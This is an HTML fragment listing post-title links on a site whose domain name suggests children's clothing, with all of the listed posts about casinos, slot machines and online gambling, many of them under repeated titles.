                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/21/what-is-a-casino-81/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-online-gambling-26/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-a-slot-46/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/19/how-do-slots-work/">How Do Slots Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/online-gambling-is-online-gambling-legal-2/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-future-of-online-gambling/">The Future of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-casino-79/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-slot-45/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-basics-of-slots-14/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-a-casino-78/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-online-gambling-25/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-you-need-to-know-about-online-gambling-16/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-is-a-casino-77/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/how-to-win-at-slots-16/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-a-slot-44/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-online-gambling-24/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-a-casino-76/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-online-gambling-23/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-casino-2/">What Is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/11/the-basics-of-online-slots-2/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/10/what-is-a-slot-43/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-basics-of-online-gambling-22/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-75/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-legality-of-online-gambling-in-the-united-states-4/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-74/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/08/what-you-should-know-about-slots-2/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/what-is-a-slot-42/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/new-york-casinos/">New York Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/06/the-risks-of-online-gambling-8/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/some-advantages-of-online-gambling/">Some Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/the-different-types-of-casinos/">The Different Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/how-to-find-out-what-others-think-about-a-slot/">How to Find Out What Others Think About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/what-are-slots-6/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/what-is-a-casino-73/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/benefits-of-online-gambling-2/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/what-is-a-casino-72/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/the-dangers-of-online-gambling-5/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/how-to-win-big-at-online-slots/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/top-5-reasons-to-play-slots/">Top 5 Reasons to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/advantages-of-online-gambling-2/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/what-is-a-casino-71/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/what-is-a-casino-70/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/the-basics-of-online-gambling-21/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/29/2-mistakes-people-make-when-playing-slots/">2 Mistakes People Make When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/how-to-play-a-slot-machine-4/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/the-basics-of-online-gambling-20/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/the-benefits-of-a-casino-3/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/types-of-casino-games/">Types of Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-online-gambling-22/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-a-slot-41/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/25/what-you-need-to-know-about-slots-8/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/advantages-and-disadvantages-of-online-gambling-2/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/what-you-need-to-know-about-casino-interior-design/">What You Need to Know About Casino Interior Design</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/what-is-a-casino-69/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/tips-for-safe-online-gambling/">Tips For Safe Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/14/increase-your-chances-of-winning-with-slot-machines/">Increase Your Chances of Winning With Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/how-slots-work-3/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/the-basics-of-online-gambling-19/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/what-is-a-casino-68/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/limiting-the-risk-of-online-gambling/">Limiting the Risk of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/what-is-a-casino-67/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/11/how-to-increase-your-chances-of-winning-on-slots/">How to Increase Your Chances of Winning on Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-slot-40/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-casino-66/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-online-gambling-21/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-online-gambling-20/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-a-casino-65/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/how-to-choose-the-best-slots/">How to Choose the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/the-benefits-of-playing-slots-at-an-online-casino/">The Benefits of Playing Slots at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/what-you-can-expect-when-you-visit-a-casino/">What You Can Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/the-benefits-of-online-gambling-9/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/what-you-need-to-know-about-online-gambling-15/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-casino-64/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-slot-39/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/04/tips-for-winning-slots/">Tips For Winning Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/what-is-a-casino-63/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/the-benefits-of-online-gambling-8/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/how-to-fund-your-online-gambling-account/">How to Fund Your Online Gambling Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-is-a-casino-62/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-you-need-to-know-about-slot-machines-2/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/the-dangers-of-playing-slots/">The Dangers of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/what-is-a-casino-61/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/how-to-protect-your-online-gambling-account-from-fraud/">How to Protect Your Online Gambling Account From Fraud</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/31/the-risks-of-online-gambling-7/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/what-is-a-casino-60/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/how-to-win-at-slots-15/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/29/how-to-win-at-slots-14/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-pay-at-a-casino/">How to Pay at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-basics-of-online-gambling-18/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-risks-and-regulations-of-online-gambling/">The Risks and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-make-the-most-of-your-casino-experience-2/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/27/why-slots-are-so-popular/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/tips-for-playing-slots-8/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/what-is-online-gambling-19/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/18/how-to-win-at-slot-machines-2/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/getting-started-with-slots/">Getting Started With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/what-is-a-casino-59/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/16/what-is-online-gambling-18/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-casino-58/">What is a Casino?</a>
